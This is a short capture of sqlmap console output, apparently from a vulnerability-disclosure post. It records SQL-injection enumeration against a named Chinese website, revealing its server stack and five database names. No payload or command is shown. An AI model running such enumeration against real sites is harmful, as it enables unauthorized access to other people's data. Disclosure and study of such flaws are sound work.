 [00:29:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.3.29
back-end DBMS: MySQL 5
[00:29:23] [INFO] fetching database names
[00:29:23] [INFO] fetching number of databases
[00:29:23] [INFO] resumed: 5
[00:29:23] [INFO] resumed: information_schema
[00:29:23] [INFO] resumed: inmanonline
[00:29:23] [INFO] resumed: mysql
[00:29:23] [INFO] resumed: openshop_01
[00:29:23] [INFO] resumed: performance_schema
available databases [5]:
[*] information_schema
[*] inmanonline
[*] mysql
[*] openshop_01
[*] performance_schema
[00:29:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.inman.com.cn'
[*] shutting down at 00:29:23
www.wooyun.org
root@test03:~#